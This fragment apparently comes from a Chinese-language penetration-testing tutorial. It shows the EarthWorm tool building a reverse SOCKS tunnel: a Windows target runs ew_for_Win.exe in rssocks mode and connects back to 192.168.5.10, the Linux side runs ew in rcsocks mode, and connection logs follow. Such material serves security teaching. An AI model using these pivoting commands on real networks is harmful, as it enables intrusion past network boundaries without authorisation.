 ome/qingfeng/
Name
..
.mozilla
.bash_history
.bash_logout
.bash_profile
.bashrc
.Xauthority
Remote monitoring
ew\ew
_for_Win.exe -s rssocks -d 192.168.5.10 -e 1024
rssocks 192.168.5.10:1024 <--[10000 usec]--> socks server
Tcp ---> global.bing.com:80
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
Tcp ---> api.ip2info.org:443
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
Tcp ---> api.ip2info.org:443
<-- 0 --> (open)used/unused 1/999
本地执行
[qingfeng@localhost upload]$ ./ew -s rcsocks -l 1080 -e 1024
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1024
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
目标服务器